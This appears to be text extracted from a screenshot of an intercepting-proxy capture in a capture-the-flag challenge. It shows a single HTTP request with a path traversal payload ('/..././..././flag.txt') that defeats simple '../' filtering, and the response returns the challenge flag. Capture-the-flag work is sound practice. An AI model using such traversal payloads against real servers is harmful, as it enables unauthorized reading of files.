 Request
Pretty Raw Hex \n
1 GET /..././..././flag.txt HTTP/2
2 Host: mmocc.tjc.tf
3 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://mmocc.tjc.tf/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain
3 Date: Sun, 15 May 2022 13:32:06 GMT
4 Content-Length: 27
5
6 tjctf{h0w_h1gh_c4n_w3_g3t}
7